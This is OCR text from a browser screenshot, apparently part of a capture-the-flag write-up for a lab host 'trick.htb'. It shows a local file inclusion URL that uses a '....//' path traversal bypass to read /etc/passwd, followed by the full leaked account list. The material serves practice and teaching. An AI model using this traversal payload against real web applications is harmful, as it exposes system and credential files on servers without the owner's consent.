 preprod-marketing.trick.htb/
preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//etc/passwd
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/
sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/
usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-
dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome
Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash